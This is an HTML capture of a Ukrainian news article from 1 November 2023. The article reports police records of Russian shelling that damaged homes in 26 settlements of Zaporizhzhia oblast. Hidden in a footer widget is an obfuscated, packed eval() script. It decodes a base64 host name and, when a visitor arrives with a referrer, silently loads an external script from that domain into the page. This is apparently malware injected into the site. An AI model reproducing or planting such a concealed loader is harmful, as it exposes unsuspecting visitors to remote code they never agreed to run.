</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-70765" class="post-70765 post type-post status-publish format-standard has-post-thumbnail hentry category-regions tag-zaporizka-oblast tag-obstrily"><header class="entry-header"><h1 class="entry-title">Минулої доби під ворожим вогнем опинилися 26 населених пунктів на Запоріжжі</h1><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2023/11?day=01"><time class="entry-date published" datetime="https://hronikers.com/2023/11?day=01">01.11.2023</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2023/11/01/mynuloi-doby-pid-vorozhym-vohnem-opynylysia-26-naselenykh-punktiv-na-zaporizhzhi/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="900" height="500" data-src="https://hronikers.com/wp-content/uploads/2023/11/654211e59f755695536606-900x500.jpg" class="attachment-royal-news-magazine-blog-single-img size-royal-news-magazine-blog-single-img wp-post-image" alt="" decoding="async" /></div><div class="entry-content"><p><strong>На Запоріжжі поліцейські задокументували наслідки 183 російських обстрілів</strong></p><p>Про це повідомили в пресслужбі поліції області, передає Хронікерс.</p><p>31 жовтня росіяни били по об’єктах житлової інфраструктури регіону з авіації, застосували реактивні системи залпового вогню, артилерію, безпілотні літальні апарати.</p><p>Правоохоронці зареєстрували руйнування у 26 населених пунктах Запорізького, Пологівського та Василівського районів. Влучання зафіксовані у Запасному, Гуляйполі, Оріхові, Новоандріївці, Гуляйпільському, Новодарівці, Чарівному, Червоному, Малинівці, Білогір’ї, Малій Токмачці, Левадному, Щербаках, Полтавці, Лугівському, Роботиному, Новоіванівці, Червоній Криниці, Верхній Терсі, Темирівці, Кам’янському, Малих Щербаках, Степовому, П’ятихатках, Лобковому, Плавнях.</p><p>Унаслідок обстрілів вибуховою хвилею та уламками російських снарядів зруйновані оселі мирних громадян, у будинках побило дахи, вікна, двері, фасади, також пошкоджені транспортні засоби.</p><p>Інформації про постраждалих не надходило. Правоохоронці зібрали докази воєнних злочинів і відкрили кримінальні провадження, правова кваліфікація – ч. 1 ст. 438 (Порушення законів та звичаїв війни) Кримінального кодексу України.</p><ul class="wp-block-list"><li>Масовані обстріли на Харківщині: <a href="https://hronikers.com/2023/11/01/masovani-obstrily-na-kharkivshchyni-ye-zhertvy-ta-istotni-ruynuvannia/" target="_blank" rel="noopener" title="">Є жертви та істотні руйнування</a></li></ul></div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/regions/" rel="category tag">Регіони</a></span></footer></article><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навігація записів</h2><div class="nav-links"><div class="nav-previous"><a href="https://hronikers.com/2023/11/01/okupanty-vlashtuvaly-nad-krymskym-mostom-dymovu-zavisu-video/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Окупанти влаштували над Кримським мостом димову завісу (ВІДЕО)</span></a></div><div class="nav-next"><a href="https://hronikers.com/2023/11/01/na-odeshchyni-zbyly-dvi-kerovani-rakety/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">На Одещині збили дві керовані ракети</span></a></div></div></nav></main></div></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, м. Вінниця бульв. Свободи , буд. 8, 21005 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=3352d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 01:50:05 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 01:50:05 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->